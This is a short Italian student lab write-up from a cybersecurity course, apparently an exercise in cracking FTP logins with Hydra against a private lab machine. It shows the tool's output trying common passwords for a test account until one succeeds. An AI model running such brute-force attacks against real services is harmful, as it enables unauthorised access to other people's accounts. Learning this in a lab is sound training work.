
S6/L4 Epicode Cybersecurity

Authentication cracking con Hydra

Dopo aver settato la macchina ed installato il necessario, procediamo con Hydra.



Eseguiamo ora la stessa funzione su ftp.

ш kali@kali: ~/Desktop Q [child 1] (0/0) [ATTEMPT] target 192.168.50.100 - login "test_user" - pass "trustno1" - 37 of 10 0 [child 2] (0/0) [ATTEMPT] target 192.168.50.100 - login "test user" - pass "jordan" - 38 of 100 [child 3] (0/0) [ATTEMPT] target 192.168.50.100 - login "test_user" - pass "jennifer" - 39 of 10 0 [child 1] (0/0) [ATTEMPT] target 192.168.50.100 - login "test_user" - pass "zxcvbnm" - 40 of 100 [child 0] (0/0) [ATTEMPT] target 192.168.50.100 - login "test_user" - pass "asdfgh" - 41 of 100 [child 3] (0/0) [ATTEMPT] target 192.168.50.100 - login "test user" - pass "hunter" - 42 of 100 [child 2] (0/0) [ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 43 of 10 0 [child 1] (0/0) [ATTEMPT] target 192.168.50.100 - login "test_user" - pass "buster" - 44 of 100 [child 0] (0/0) [21][ftp] host: 192.168.50.100 login: test user password: testpass 1 of 1 target successfully completed. 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-11 12:34: 15